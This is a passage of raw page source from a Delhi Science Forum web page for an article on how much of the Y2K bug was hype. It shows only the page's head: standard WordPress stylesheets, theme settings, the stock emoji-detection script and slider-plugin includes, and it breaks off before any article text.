

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/y2k-bug-how-much-of-a-hype-by-amit-sen-gupta/
body_size: 15215
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Y2K Bug &#8211; How much of a hype &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/y2k-bug-how-much-of-a-hype-by-amit-sen-gupta/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fy2k-bug-how-much-of-a-hype-by-amit-sen-gupta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fy2k-bug-how-much-of-a-hype-by-amit-sen-gupta%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
